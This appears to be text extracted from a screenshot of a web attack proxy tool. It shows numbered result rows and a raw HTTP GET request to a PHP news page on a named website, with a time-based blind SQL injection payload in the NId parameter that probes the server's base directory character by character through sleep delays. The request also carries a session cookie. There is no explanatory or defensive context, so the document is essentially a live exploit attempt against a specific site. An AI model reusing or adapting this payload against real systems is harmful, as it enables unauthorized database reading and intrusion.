 14 45 200 15204
15 46 200 15204
16 47 200 13392
17 48 200 15205
18 49 200 15205
Request Response
Raw Params Headers Hex
GET /news_details.php?NId=14%27%20and%20if((ascii(mid((select%20@@basedir),1,1))=47),sleep(13),1)%20%20and%20%20%27112%27=%27112 HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8f2d394baffe8ede183e46ab364f38ef; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1